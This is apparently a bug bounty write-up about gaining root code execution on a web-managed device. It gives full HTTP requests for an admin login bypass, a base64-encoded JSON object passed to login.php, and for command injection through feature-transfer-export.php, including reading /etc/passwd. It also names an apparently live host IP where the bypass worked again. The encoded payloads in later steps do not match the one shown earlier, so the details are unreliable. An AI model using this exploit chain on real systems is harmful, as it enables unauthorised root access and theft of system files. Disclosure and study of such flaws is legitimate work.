Introduction
Assalam o Alaikum :)
I hope you're doing well..
Today, I want to share a fascinating story of how I discovered a Remote Code Execution (RCE) vulnerability on a live target. This report walks through every step - from initial recon to full system compromise - showing how patience and methodical testing can lead to critical discoveries.
I believe in concise points and exact details, so this response is to the point with no extra explanation.
01: Visit HackerOne
I visited HackerOne to look for a target.
02: Choose a target
I chose a target program.
03: Subdomain enumeration & Shodan
After choosing, I collected wildcard domains and searched on Shodan:
query hostname:redacted.com
I got some IPs.


04: Find login panel
I opened an IP and found a login panel.
05: Check details
I refreshed the page and got a 307 redirect.
06: No credentials
I had no username and password.

07: Send JSON for testing
I used this request (in body or header context):
{"user": {"name": "admin", "login": "admin"},"role":{"name":"administrator", "restrictions": [],"deleteable": false}}Then I encoded it (and tested decoding it):
echo 'eyJ1c2VyIjogeyJuYW1lIjogImFkbWluIiwgImxvZ2luIjogImFkbWluIn0sInJvbGUiOnsibmFtZSI6ImFkbWluaXN0cmF0b3IiLCAicmVzdHJpY3Rpb25zIjogW10sImRlbGV0ZWFibGUiOiBmYWxzZX19' | base64 -d
{"user": {"name": "admin", "login": "admin"},"role":{"name":"administrator", "restrictions": [],"deleteable": false}}
08: Visit login page again
I navigated back to the login page.
09: Base64 Encoded Payload
I had the payload ready:
eyJ1c2VyIjogeyJuYW1lIjogImFkbWluIiwgImxvZ2luIjogImFkbWluIn0sInJvbGUiOnsibmFtZSI6ImFkbWluaXN0cmF0b3IiLCAicmVzdHJpY3Rpb25zIjogW10sImRlbGV0ZWFibGUiOiBmYWxzZX19


10: Request to login.php
GET /login.php?authorized=eyJ1c2VyIjogeyJuYW1lIjogImFkbWluIiwgImxvZ2luIjogImFkbWluIn0sInJvbGUiOnsibmFtZSI6ImFkbWluaXN0cmF0b3IiLCAicmVlc3RyaWN0aW9uczpbXSwicmVsbGV0ZWFibGUiOmZhbHNlfX0= HTTP/1.1 Host: redacted.com Cookie: redacted.com Cache-Control: max-age=0 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Accept-Language: en-US,en;q=0.9 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br Priority: u=0, i Connection: keep-alive
I got a 307 redirect and was turned into admin.
After gaining initial access as admin, I started exploring the internal development interfaces exposed by the device - looking for any juicy functionality tied to configuration or export feature.
12: Located internal endpoint
Eventually, I came across an interesting internal endpoint exposed under the /php/features/ path, which seemed to be handling file export operations. It hinted at possible command execution vectors.

13: Execute command via feature-export
GET /v.1.5/php/features/feature-transfer-export.php?action=id;&filename=&varid=&slot= HTTP/1.1 Host: redacted.com Cookie: redacted.com Cache-Control: max-age=0 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Linux" Accept-Language: en-US,en;q=0.9 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br Priority: u=0, i Connection: keep-alive Referer: https://redacted.com/index.php
Response:
HTTP/1.1 200 OK Server: nginx/1.23.1 Date: Thu, 19 Jun 2025 00:16:27 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Content-Length: 52 Execution log:uid=0(root) gid=0(root) groups=0(root)

14: List files
GET /v.1.5/php/features/feature-transfer-export.php?action=ls;&filename=&varid=&slot= HTTP/1.1 Host: redacted.com ...
200 OK - I got all files.

15: Read /etc/passwd
GET /v.1.5/php/features/feature-transfer-export.php?action=id;cat%20/etc/passwd;&filename=dump&varid=1&slot=1 HTTP/1.1 Host: redacted.com Cookie: PHPSESSID=5v74pk4voiaa1pcvcs496nophl; webeasy_pre_page175_0_192_4=%2F ...
The response returned local files.
16: Retest login on another host
GET /login.php?authorized=eyJ1c2VyIjogeyJuYW1lIjogImFkbWluIiwgImxvZ2luIjogImFkbWluIn0sInJvbGUiOnsibmFtZSI6ImFkbWluaXN0cmF0b3IiLCAicmVlc3RyaWN0aW9uczpbXSwicmRlbGV0ZWFibGUiOmZhbHNlfX0= HTTP/1.1 Host: 3.212.43.215 ...
Boom, I logged in as Admin again.

Final Step: Report Submission
I prepared the report and submitted to the program.
Alhamdolillah ❤️
← Back to Home